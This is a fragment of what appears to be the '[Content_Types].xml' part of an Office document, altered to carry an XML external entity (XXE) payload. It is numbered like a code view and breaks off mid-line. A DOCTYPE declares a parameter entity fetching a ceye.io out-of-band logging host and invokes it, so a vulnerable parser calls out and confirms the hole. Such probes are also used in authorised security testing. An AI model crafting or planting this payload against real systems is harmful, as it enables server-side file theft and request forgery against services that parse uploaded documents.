 [Content_Types].xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE root [
3 <!ENTITY % xxe SYSTEM "http://test. .ceye.io">
4 %xxe;
5 ]>
6 <Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="bin" ContentType="application/vnd.openxmlformats
7